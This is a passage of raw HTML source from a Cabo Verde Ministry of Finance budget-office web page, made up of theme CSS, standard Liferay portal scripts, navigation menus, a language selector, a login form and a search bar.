4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769029081644"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768957452911" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769029081655"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_hluc" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="ywgu" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"ywgu","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#ywgu"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("ywgu",new Component.default(context,"#ywgu"),destroyConfig);else Liferay.component("ywgu",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ywgu",new Component.default(context,"#ywgu"),destroyConfig);else Liferay.component("ywgu",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" 